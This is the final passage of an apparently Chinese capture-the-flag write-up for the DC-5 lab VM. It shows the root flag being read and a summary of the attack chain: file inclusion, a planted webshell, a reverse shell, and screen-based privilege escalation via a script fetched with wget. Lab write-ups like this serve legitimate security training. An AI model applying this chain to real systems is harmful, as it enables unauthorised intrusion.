/usr/share/man/man1/dpkg-buildflags.1.gz
/usr/share/man/sv/man1/dpkg-buildflags.1.gz
/usr/share/dpkg/buildflags.mk
/usr/lib/x86_64-linux-gnu/perl/5.20.2/bits/waitflags.ph
/root/thisistheflag.txt
3.4.9.3 查看flag文件
# cat /root/thisistheflag.txt
cat /root/thisistheflag.txt


888b    888 d8b                                                      888      888 888 888
8888b   888 Y8P                                                      888      888 888 888
88888b  888                                                          888      888 888 888
888Y88b 888 888  .d8888b .d88b.       888  888  888  .d88b.  888d888 888  888 888 888 888
888 Y88b888 888 d88P"   d8P  Y8b      888  888  888 d88""88b 888P"   888 .88P 888 888 888
888  Y88888 888 888     88888888      888  888  888 888  888 888     888888K  Y8P Y8P Y8P
888   Y8888 888 Y88b.   Y8b.          Y88b 888 d88P Y88..88P 888     888 "88b  "   "   "
888    Y888 888  "Y8888P "Y8888        "Y8888888P"   "Y88P"  888     888  888 888 888 888


Once again, a big thanks to all those who do these little challenges,
and especially all those who give me feedback - again, it's all greatly
appreciated.  :-)

I also want to send a big thanks to all those who find the vulnerabilities
and create the exploits that make these challenges possible.
成功获得flag,辗转反侧,终于上岸。o(╥﹏╥)o
渗透总结
在DC-5靶场渗透测试中,使用了nmap、whatweb、Nessus、drbsearch、bp等工具进行渗透测试,使用nmap进行主机发现和端口扫描测试,扫描目录,使用whatweb信息网页信息搜集取到了关键信息,screen漏洞利用,dos2unix工具使用,最后进行了linux系统提权,并获得所有的flag,思路如下:
- 使用nmap进行主机发现和端口扫描
- 目录扫描获得相关信息
- 发现文件包含漏洞
- 远程命令执行,发送一句话木马
- 使用蚁剑连接
- 反弹shell
- 尝试suid提权
- 发现screen漏洞
- 获得直接利用sh脚本
- 使用dos2unix转换文件格式(这一步 非常 非常 非常 重要,重要的事说3遍)
- kali开启http服务
- 靶机使用wget命令下载sh文件
- 给sh文件赋予可执行权限(777)
- 执行sh文件
- linux内核提权,并获得flag


 1649
1649

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


